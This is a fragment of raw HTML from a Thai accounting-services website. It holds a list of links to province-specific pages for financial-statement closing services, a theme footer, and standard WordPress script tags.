รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
